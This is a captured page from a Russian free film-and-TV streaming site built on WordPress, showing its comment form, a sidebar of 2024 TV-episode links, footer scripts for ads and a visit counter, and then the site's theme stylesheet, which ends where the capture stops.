		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%83%D0%B1%D0%B8%D1%82%D1%8C-%D0%B4%D0%B2%D0%B0%D0%B6%D0%B4%D1%8B-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://kinochukcha.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>


				
</div>

</div>

<!-- Конец .синглконтент -->
    </article>

        <!-- Конец #colLeft -->

<aside id="colRight">



<div class="rightBoxtumb">

<div class="sidebart">Новые фильмы 2024</div>
<ul>

<a href="http://kinochukcha.ru/%d0%b6%d0%b4%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)"><li>Жди меня на НТВ последний выпуск (8.05.2024, 17.05.2024)</li></a><br/>
<p>Описание: Проблема пропавших людей остаётся актуальной&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%bf%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%bc%d1%81%d1%8f-2019/" rel="bookmark" title="Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024"><li>Давай поженимся 2024 сегодняшний выпуск 30.04.2024, 1.05.2024</li></a><br/>
<p>Описание: Не сомневайтесь, здесь все женихи&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b4%d0%bd%d0%ba-%d0%bd%d0%b0-%d0%bd%d1%82%d0%b2/" rel="bookmark" title="ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)"><li>ДНК программа на НТВ сегодняшний выпуск (30.04.2024, 1.05.2024)</li></a><br/>
<p>Описание: Современные технологии открывают перед людьми&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bf%d0%be%d0%bb%d0%b5-%d1%87%d1%83%d0%b4%d0%b5%d1%81/" rel="bookmark" title="Поле чудес последний выпуск 27.04.2024, 3.05.2024"><li>Поле чудес последний выпуск 27.04.2024, 3.05.2024</li></a><br/>
<p>Описание: Каждую пятницу на телеэкранах страны&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d1%82%d0%b0%d0%b9%d0%bd%d0%b0-%d1%81-%d0%b8%d0%b3%d0%be%d1%80%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%ba%d0%be%d0%bf%d0%b5%d0%bd%d0%ba%d0%be/" rel="bookmark" title="Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024"><li>Военная тайна 2024 с Игорем Прокопенко последний выпуск 23.03.2024, 30.03.2024</li></a><br/>
<p>Описание: Совсем нетрудно догадаться о том,&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%bc%d0%b0%d1%88%d0%b0-%d0%b8-%d0%bc%d0%b5%d0%b4%d0%b2%d0%b5%d0%b4%d1%8c-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b2%d1%81%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8/" rel="bookmark" title="Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия"><li>Маша и медведь все новые серии подряд (2024) 135,136,137,138 серия</li></a><br/>
<p>Описание: Мультсериал &#171;Маша и Медведь&#187; &#8212;&#8230;</p>
 
<a href="http://kinochukcha.ru/%d0%ba%d0%b0%d0%bc%d0%b5%d0%b4%d0%b8-%d0%ba%d0%bb%d0%b0%d0%b1-2020/" rel="bookmark" title="Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)"><li>Камеди клаб 2024 Последний выпуск Новый сезон (15.03.2024, 22.03.2024)</li></a><br/>
<p>Описание: Снова пятница, и снова резиденты&#8230;</p>
 
</ul>


</div>

        </aside><!-- конец колрайт -->

﻿</div><!-- Конец контент -->
</div><!-- Конец мидл -->
</section><!-- Конец врапер -->
	
<!-- Начало футер -->

<footer id="footer">

<div id="footerInner">
  <a href="/">Смотреть мультфильмы, сериалы и фильмы онлайн бесплатно в хорошем качестве без регистрации</a>
</div><!-- Конец футериннер -->

<div id="footerdown">
<div id="footerdownInner"> 

<div class="sharenewfooter">



 <script type="text/javascript" async src="https://vidroll.ru/js/videoroll_script_over.js"></script>

<!--noindex--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script>
<!--/noindex-->
 <a href="/" style="   margin-left: 31px;">kinochukcha.ru</a>  
</div>

</div>
</div>
</footer>
<!-- Конец футер -->
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/comment-reply.min.js?ver=5.9.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://kinochukcha.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniqs9471874';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css
body_size: 5294
content:
* {
margin:0;
padding:0
}

body {
width:100%;
height:100%;
background:url(/wp-content/themes/kinochukcha1/images/bg-dark.png) repeat;
color:#C9C9C9;
font-family:"Segoe UI","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size:.94em;
line-height:135%
}

ul {
list-style:none
}

h1 {
font-size:24px;
font-weight:400;
padding:0;
line-height:100%;
font-style:italic
}

a {
color:#fff;
text-decoration:none;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

a:hover {
color:#DC5A54;
text-decoration:none
}

img {
max-width:100%;
height:auto;
width:auto\9;
min-width:72%;
-webkit-box-shadow:3px 3px 3px #777;
-moz-box-shadow:3px 3px 3px #777;
box-shadow:3px 3px 3px #777
}

#wrapper {
border:0 solid #000;
width:100%;
max-width:1200px;
margin:0 auto;
height:auto!important
}

#headerInnertop {
position:relative;
width:100%;
max-width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
border:0 solid #000;
position:relative;
width:100%;
max-width:1200px;
height:120px;
margin:0 auto;
margin-top:0
}

#content {
margin-top:50px;
border:0 solid #1FA2E1
}

#content #colLeft {
border:0 solid #ccc;
float:left;
width:65.7%;
margin-right:3%;
overflow:hidden
}

#content #colRight {
position:relative;
margin-left:0;
float:left;
width:31%;
border:0 solid #1FA2E1
}

#middle:after {
content:'.';
display:block;
clear:both;
visibility:hidden;
height:0
}

.bottomMenu {
left:0;
top:17px
}

.bottomMenubg {
border:0 solid #7a9e0e;
width:100%;
height:60px;
z-index:4;
position:relative
}

.bottomMenuhomelink a {
z-index:4;
border:0 solid #7a9e0e;
width:60px;
background:#5cbfd7 url(images/bottomMenuhomelink.png) 23px 21px no-repeat;
height:60px;
position:absolute;
left:0;
top:0;
-moz-transition:all .2s .01s ease;
-o-transition:all .2s .01s ease;
-webkit-transition:all .2s .01s ease
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#bottomMenublock {
border:0 solid #000;
position:relative;
width:1200px;
height:60px;
margin:0 auto;
margin-top:0
}

#dropdown_nav {
margin-left:60px;
z-index:5;
font-weight:700;
float:left;
list-style:none;
border-bottom:0 solid #777
}

#dropdown_nav li {
margin:0 0 0 -1px;
padding:0;
height:36px;
line-height:36px;
float:left;
list-style:none;
display:block;
background-position:0 -120px;
margin-bottom:5px;
margin-right:5px;
background:#202020;
-webkit-box-shadow:1px 1px 1px #5CBFD7;
-moz-box-shadow:1px 1px 1px #5CBFD7;
box-shadow:3px 3px 3px #5CBFD7;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a {
margin:0 1px;
padding:0 10px;
float:left;
display:block;
font-size:12px;
height:36px;
line-height:36px;
background-position:0 0;
white-space:nowrap;
text-transform:uppercase;
color:#fff;
text-shadow:#989898 1px 1px 1px,#000 0 0 5px
}

#dropdown_nav li a:hover {
background:#dc5a54;
text-decoration:none;
color:#fff;
-moz-border-radius:10px;
-webkit-border-radius:10px;
border-radius:10px
}

#dropdown_nav li a:active {
background:#5cbfd7
}

#dropdown_nav li a.first {
-moz-border-radius:5px 0 0 5px;
-webkit-border-radius:5px 0 0 5px
}

#dropdown_nav ul li ul {
border-top:3px solid #414141;
width:180px;
padding:0;
position:absolute;
top:43px;
left:0;
z-index:4;
background:#fff
}

#dropdown_nav ul li ul li {
background:#373737;
width:180px;
padding:0
}

#dropdown_nav ul li ul li a {
margin-left:0;
background:none;
font-weight:400;
font-size:15px;
display:block;
border-bottom:1px solid #414141;
padding:10px 20px;
padding-left:10px;
color:#fff;
font-size:14px
}

#dropdown_nav ul li ul li a:hover {
background:#dc5a54;
color:#fff
}

#dropdown_nav ul li ul li a:active {
background:#5cbfd7
}

.logo {
position:absolute;
left:0;
top:18px
}

.logotext {
position:absolute;
left:0;
top:30px
}

.logotext a {
font-size:30px;
color:#333
}

.topMenuRight {
position:absolute;
right:0;
top:17px;
border:0 solid #1FA2E1
}

.topMenuRight ul li {
float:left
}

.topMenuRight li a {
text-shadow:none;
font-weight:100;
color:#444;
text-decoration:none;
font-size:13px;
margin-left:0;
padding:10px 12px 20px;
border-bottom:4px solid #fff;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

.topMenuRight li a:hover {
color:#999;
border-bottom:4px solid #d8514a
}

.polosa {
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/polosa.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:20px
}

.polosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.lastppolosa {
height:46px;
padding-top:15px;
margin-bottom:20px
}

.lastppolosa h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.polosacat {
clear:both;
border-right:8px solid #5cbfd7;
height:46px;
background:#f0f0f0 url(images/pocat.png) 0 0 no-repeat;
padding-left:0;
margin-bottom:15px;
margin-top:15px
}

.polosacat h2 {
color:#fff;
float:left;
font-weight:100;
background:#5cbfd7;
padding:10px 20px 16px;
margin-left:46px
}

.info {
padding-left:0;
margin-bottom:10px;
margin-top:10px;
width:100%;
font-size:13px;
line-height:100%;
color:#FFF;
background:#6200ff82
}

.info a {
color:#E2FF00
}

.info a:hover {
color:#4991bb
}

.postBoxcat {
float:left;
margin-top:0;
margin-left:0;
width:47%;
margin-bottom:30px;
border:0 solid #7a7a7a
}

.postBoxcat a {
color:#333
}

.postBoxcat a:hover {
color:#5cbfd7
}

.postBoxcat p {
margin-top:5px;
color:#999;
font-size:11px
}

.postBoxcat p a {
color:#5cbfd7
}

.postBoxcat p a:hover {
color:#4991bb
}

.postBoxcat ul li {
position:relative;
height:95px;
padding:7px 0;
border-bottom:0 solid #dad9ca;
font-size:14px;
line-height:16px
}

.postBoxcat ul li img {
position:relative;
float:left;
width:140px;
height:80px;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxcat ul li img:hover {
opacity:.7
}

.postBoxbig {
position:relative;
border:0 solid #dedede;
width:100%;
height:auto;
margin-top:0;
margin-left:0;
margin-bottom:70px
}

.postBoxbig h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
font-weight:100;
font-size:30px;
line-height:35px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBoxbig h2 a:hover {
color:#4991bb
}

.postBoxbig .textPreview {
font-size:15px;
margin-bottom:35px
}

.postThumbbig {
margin-bottom:10px;
overflow:hidden;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postThumbbig:hover {
opacity:.7
}

.more-link a {
font-weight:600;
background:#dc5a54;
color:#fff;
font-size:15px;
padding:11px 20px 14px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.more-link a:hover {
background:#5cbfd7
}

.postBox {
overflow:hidden;
border-radius:23px 23px 23px 23px;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
float:left;
position:relative;
border:1px solid #ffffff38;
width:25%;
height:520px;
margin-right:0;
margin-bottom:11px;
text-align:center;
-moz-transition:all .5s ease;
-o-transition:all .5s ease;
margin-right:6%;
margin-left:1%;
opacity:1;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.postBox:hover {
opacity:1;
-webkit-box-shadow:0 0 11px #f0ff00;
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 11px #fbff00
}

.first {
margin-right:6%;
margin-left:1%
}

#firstcat {
margin-right:6%
}

.postBox h2 a {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#FFF;
font-weight:100;
font-size:17px;
line-height:30px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.postBox h2 a:hover {
color:#4991bb
}

.postBox .textPreview {
font-size:15px;
margin-bottom:35px
}

.postBox .postThumb {
margin-bottom:10px;
overflow:hidden
}

.rightBoxtumb {
margin-top:30px;
margin-left:0;
width:100%;
background:url(/wp-content/themes/kinochukcha1/images/font.png) repeat;
margin-bottom:30px
}

.rightBoxtumb p {
color:#999;
text-align:center;
margin-bottom:9px
}

.rightBoxtumb p a {
color:#5cbfd7
}

.rightBoxtumb p a:hover {
color:#4991bb
}

.rightBoxtumb a {
color:#5cbfd7;
margin:0 0 10px;
font:bold 15px/18px Tahoma,serif;
background:none;
text-transform:none;
padding:0
}

.rightBoxtumb a:hover {
color:#fff
}

.rightBoxtumbline {
margin-top:0;
margin-left:0;
width:300px;
height:2px;
margin-bottom:5px
}

.rightBoxtumb h2 {
border-top:3px solid #5CBFD7;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#EAEAEA;
display:block;
padding:10px 0 0 20px
}

.rightBoxtumb ul li {
position:relative;
padding:7px 0;
border-bottom:1px solid #494949;
padding-left:13px
}

.rightBoxtumb ul li img {
position:relative;
float:left;
border:0 solid #c5dba4;
background:#fff;
margin-right:10px;
-moz-transition:all .3s .01s ease;
-o-transition:all .3s .01s ease;
-webkit-transition:all .3s .01s ease
}

.rightBoxtumb ul li:hover {
background:#00193a;
-webkit-box-shadow:0 0 20px rgba(255,255,255,0.8);
-moz-box-shadow:0 0 20px rgba(255,255,255,0.8);
box-shadow:0 0 20px rgba(255,255,255,0.8)
}

.rightBox {
margin-top:0;
margin-left:0;
width:100%;
margin-bottom:30px
}

.rightBox h2 {
border-top:1px solid #ddd;
margin-bottom:15px;
font-size:21px;
font-weight:100;
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#777;
display:block;
padding:10px 0 0 20px
}

.rightBox a {
color:#333
}

.rightBox a:hover {
color:#5cbfd7
}

.breadcrumb h3 {
color:#999;
font-size:20px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
margin-bottom:8px;
margin-top:0
}

.breadcrumb a {
color:#5cbfd7;
font-size:20px
}

.breadcrumb a:hover {
color:#4991bb
}

.singlecont {
color:#c9c9c9;
font-size:15px;
line-height:23px;
display:block;
border:0 solid #000;
width:100%;
position:relative;
margin-bottom:40px
}

.singlecont h1 {
font-family:"Cuprum";
color:#5cbfd7;
font-style:normal;
padding:0;
padding-top:12px;
line-height:100%;
text-align:center;
width:80%;
max-width:100%;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #5cbfd7 inset
}

.singlecont .hrdown {
width:655px;
height:16px;
background:url(images/post.png) 0 0 repeat-x;
margin-bottom:25px;
margin-top:27px
}

.singlecont .infocont {
margin-bottom:10px;
margin-top:15px;
font-size:13px;
line-height:100%;
color:#dcdcdc;
padding-left:15px
}

.singlecont .infocont a {
color:#333;
border-bottom:1px solid #ddd
}

.singlecont .infocont a:hover {
color:#999
}

.singlecont a {
color:#fff
}

.singlecont a:hover {
color:#edff00;
border-bottom:1px solid #d1d1d1
}

.singlecont .textPr {
margin-top:20px
}

.singlecont .textPr h3 {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#dc5a54;
font-size:25px;
font-style:normal;
padding-top:10px;
line-height:100%;
margin-bottom:20px
}

.singlecont ul {
margin-top:10px;
margin-bottom:10px
}

.cont ul li {
width:100%;
background:url(images/list.png) 0 9px no-repeat;
padding:5px 0 5px 18px;
color:#000;
font-weight:400;
line-height:18px
}

.cont ol li {
width:660px;
padding:5px 0 5px 5px;
color:#000;
margin-left:25px;
font-weight:400;
line-height:18px
}

.cont h1 {
background:none;
border-bottom:1px solid #ccc;
color:#444;
font-size:33px;
font-weight:400;
margin-top:20px;
line-height:100%;
margin-bottom:20px;
padding-bottom:7px
}

.cont h2,h3,h4 {
border-top:1px solid #ccc;
color:#fff;
font-size:25px;
line-height:100%;
padding-left:15px
}

.singlecont p {
margin-bottom:15px
}

.postTags {
margin-bottom:50px;
margin-top:50px
}

.postTags a {
border:none;
color:#999;
padding:7px 15px 10px;
font-size:14px;
background:#f9f9f9;
margin-right:10px;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.postTags a:hover {
border:none;
background:#5cbfd7;
color:#fff
}

#footernav {
position:absolute;
right:0;
top:35px
}

#footernav ul li {
float:left
}

#footernav li a {
border-right:0 solid #333;
font-weight:100;
color:#fff;
text-decoration:none;
font-size:14px;
padding-right:12px;
padding-left:10px;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}

#footernav li a:hover {
color:#999
}

#footer {
margin-top:20px;
border-top:8px solid #fff;
background:#353535
}

#footerdown {
background:#2a2a2a;
min-height:80px;
border-bottom:8px solid #dc5a54;
border-top:1px solid #414141
}

#footerdownInner {
position:relative;
border:0 solid #1FA2E1;
width:100%;
max-width:1200px;
min-height:50px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:5px
}

#footerInner {
width:100%;
max-width:1200px;
margin:0 auto;
color:#ccc;
overflow:hidden;
padding-bottom:20px
}

#footerInner .boxFooter {
border-top:7px solid #00c1d9;
float:left;
width:20%;
margin-top:0;
margin-right:5%;
-moz-transition:all .3s .05s ease;
-o-transition:all .3s .05s ease;
-webkit-transition:all .3s .05s ease
}

#footerInner .boxFooter:hover {
border-top:7px solid #dc5954
}

#footerInner .boxFooter p {
line-height:18px;
color:#ccc;
font-size:13px
}

#footerInner .last {
margin-right:0
}

#footerInner h2 {
font-weight:700;
color:#fff;
font-size:18px;
padding:10px 0 5px 10px;
margin-bottom:0
}

#footerInner .boxFooter ul li {
padding:10px 0;
border-bottom:0 dashed #61544c;
color:#fff;
font-size:10px;
font-style:italic
}

#footerInner .boxFooter ul li img {
padding:3px;
border:1px solid #555;
margin:2px 8px 7px 0;
display:block;
height:45px;
width:45px;
float:left
}

#footerInner .boxFooter ul li br {
line-height:5px
}

#footerInner .boxFooter ul li a {
padding-left:17px;
background:url(images/boxFootermark.png) 0 4px no-repeat;
text-decoration:none;
color:#ccc;
font-size:13px;
font-style:normal
}

#footerInner .boxFooter ul li a:hover {
color:#777
}

#copyright {
position:absolute;
right:0;
top:0
}

#copyright p {
line-height:16px;
font-size:15px;
float:left;
margin-top:12px;
color:#636363
}

#form-query {
position:relative;
background:#f0f0f0;
border:none;
width:40%;
margin-top:0;
padding:15px 0 15px 20px;
font-weight:100
}

#form-querysub {
z-index:4;
position:absolute;
width:46px;
color:#b22222;
height:46px;
background:url(images/searchico.png) 0 0 no-repeat
}

#form-querysub:hover {
cursor:pointer
}

.sharenewfooter {
z-index:4;
left:0
}

.sharenewfooter a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenewfooter a:hover {
opacity:.5
}

.sharenewfooter .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenewfooter .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenewfooter .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenewfooter .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenewfooter .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.sharenew {
z-index:4;
position:absolute;
left:0;
top:12px
}

.sharenew a {
display:inline-block;
width:24px;
height:24px;
margin:2px 0
}

.sharenew a:hover {
opacity:.5
}

.sharenew .icon-facebook {
background:url(images/facebook-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px
}

.sharenew .icon-twitter {
background:url(images/twitter-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:0
}

.sharenew .icon-Google {
background:url(images/gplus-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-10px
}

.sharenew .icon-rss {
background:url(images/rss-variation.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-5px
}

.sharenew .icon-vk {
background:url(images/vk-icon.png) 0 center no-repeat;
padding:4px 0 0 5px;
font-size:17px;
margin-right:-6px
}

.relatedPosts {
height:420px;
list-style:none
}

.relatedPosts h2 {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
margin-top:30px;
color:#555;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

.relatedPosts li {
display:block;
border-bottom:1px dotted #ccc;
padding:20px 0;
width:100%;
float:left;
font-size:14px;
background-image:none;
padding:0;
border:0 solid #333;
list-style:none;
margin-bottom:20px
}

.relatedPosts li img {
float:left;
margin:0 10px 0 0;
width:140px;
height:80px;
-moz-transition:border .3s .05s ease;
-o-transition:border .3s .05s ease;
-webkit-transition:border .3s .05s ease
}

.h2comments {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
color:#555;
padding:0 0 25px;
margin-left:0;
border:0 solid #333;
font-weight:100;
font-size:28px
}

.h2comments a.addComment {
border:none;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
margin-top:-10px;
margin-right:0;
display:block;
float:right;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

.h2comments a.addComment:hover {
background:#dc5a54;
color:#fff
}

h2#commentsForm {
margin:0;
padding-top:0
}

#content #colLeft ul.commentlist {
width:100%;
list-style:none;
list-style-position:outside;
display:block;
margin:20px 0;
border-top:0 dotted #7a9e0e;
border-bottom:0 dotted #7a9e0e;
padding:0
}

#content #colLeft ul.commentlist ul {
list-style-type:none;
list-style-position:outside;
margin:0
}

#content #colLeft ul.commentlist li {
padding:0 0 20px 40px;
position:relative;
background:none
}

#content #colLeft ul.commentlist li p {
margin:10px 0;
margin-left:10px
}

#content #colLeft ul.commentlist li .comment-meta,#content #colLeft ul.commentlist li .text {
margin-left:20px;
padding:5px
}

#content #colLeft ul.commentlist li .comment-meta span {
font-size:11px;
color:#999
}

#content #colLeft ul.commentlist li .comment-meta {
font-size:18px;
margin-left:30px;
color:#fff
}

#content #colLeft ul.commentlist li .avatar {
background:#fff;
border:1px solid #eee;
position:absolute;
left:0;
top:5px
}

#content #colLeft ul.commentlist .reply {
position:absolute;
right:10px;
top:0;
text-align:center;
font-size:21px
}

#content #colLeft ul.commentlist .reply a {
border-bottom:none;
display:block;
color:#e1e1e1;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#content #colLeft ul.commentlist .reply a:hover {
color:#5cbfd7
}

#content #colLeft ul.commentlist li .children li {
margin-top:20px;
padding-top:17px;
border-bottom:none;
overflow:hidden;
padding-bottom:0
}

#content #colLeft ul.commentlist li .children li .avatar {
top:25px
}

#content #colLeft ul.commentlist li .children li .reply {
top:15px
}

.commenth {
font-family:"Segoe UI Regular",Tahoma,Helvetica,Sans-Serif;
color:#d6d6d6;
padding:0 20px 25px;
margin-left:35px;
border:0 solid #333;
font-weight:100;
font-size:22px
}

#commentform p {
margin:0
}

#commentform label {
color:#fff;
padding:15px;
-bottom:11px
}

#commentform input,#commentform textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
border-radius:4px;
margin-left:13px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#commentform input:focus,#commentform textarea:focus {
border:1px solid #09F
}

#commentform textarea {
width:93%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px;
margin-left:13px
}

#commentform input#submit {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#commentform input#submit:hover {
color:#fff;
background:#dc5a54
}

blockquote {
width:90%;
border-left:5px solid #ccc;
padding-left:20px;
margin:15px 0 15px 25px;
font-size:14px;
color:#777
}

blockquote:hover {
border-left:5px solid #5cbfd7;
color:#444
}

.emm-paginate {
margin-bottom:20px;
clear:both;
margin-top:20px
}

.emm-paginate a {
border:0 solid #ccc;
background:#ebebeb;
color:#333;
margin-right:7px;
padding:11px 17px;
text-align:center;
text-decoration:none
}

.emm-paginate .emm-title {
color:#555;
margin-right:4px
}

.emm-paginate .emm-gap {
color:#999;
margin-right:4px
}

.emm-paginate a:hover,.emm-paginate a:active,.emm-paginate .emm-current {
color:#fff;
background:#5cbfd7;
border:0 solid #63800c;
margin-right:7px;
padding:11px 24px
}

#contact label {
display:block;
padding:5px 0
}

#contact input,#contact textarea {
border:1px solid #ddd;
padding:8px;
width:50%;
margin-bottom:10px;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

#contact textarea {
width:80%;
font-family:Arial,Helvetica,sans-serif;
font-size:13px
}

#contact input.submit {
font-family:"Segoe UI Semilight",Tahoma,Helvetica,Sans-Serif;
border:none;
border-radius:0;
color:#fff;
padding:10px 15px 14px;
font-size:18px;
background:#5cbfd7;
width:150px;
margin-right:0;
display:block;
cursor:pointer;
-moz-transition:all .2s .01s ease-in;
-o-transition:all .2s .01s ease-in;
-webkit-transition:all .2s .01s ease-in
}

#contact input.submit:hover {
color:#fff;
background:#dc5a54
}

.errormsg,.successmsg {
background:#FEF4F1;
border:1px solid #F7A68A;
color:#DA4310;
padding:10px;
